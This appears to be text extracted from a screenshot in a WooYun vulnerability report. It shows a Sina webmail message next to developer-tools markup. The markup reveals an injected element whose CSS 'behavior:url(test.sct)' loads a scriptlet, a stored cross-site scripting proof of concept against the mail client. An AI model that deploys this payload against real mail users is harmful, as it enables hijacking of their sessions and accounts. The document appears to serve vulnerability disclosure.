 test
@qq.com> 发送给 拒收
2013年4月4日(星期四) 下午22:08 详细信息
实时的邮件提醒，流畅的读信体验，便捷的邮箱操作，轻松的上传文件，一切尽在新浪邮箱桌
test
Network Sources Timeline Profiles Audits Console
▼<td style="background-color:#fff">
▼<div class="wui-FileReadList" style>
▼<div class="text">
▼<div class="txt">
▼<div class="mailMainArea" style="font-size: 14px; font-
family: Verdana, 宋体, Helvetica, sans-serif; line-height:
160%; padding: 8px 10px; margin: 0px; ">
"test"
<x style="behavior:url(test.sct)"></x>
</div>
</div>
▶<div class="file accessories" style="display: none; ">…</div>
▶<div class="file bigFile" style="display: none; ">…</div>
</div>
www.wooyun.org